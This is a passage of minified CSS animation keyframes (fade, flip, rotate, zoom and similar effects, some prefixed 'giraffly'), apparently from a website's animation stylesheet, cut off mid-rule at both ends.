fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.giraffly-animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes girafflyflipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes girafflyflipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.girafflyflipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:girafflyflipInX;animation-name:girafflyflipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}.flipOutX{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes jackInTheBox{0%{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes jackInTheBox{0%{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.jackInTheBox{-webkit-animation-name:jackInTheBox;animation-name:jackInTheBox}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes girafflyzoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes girafflyzoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.girafflyzoomIn{-webkit-animation-name:girafflyzoomIn;animation-name:girafflyzoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) 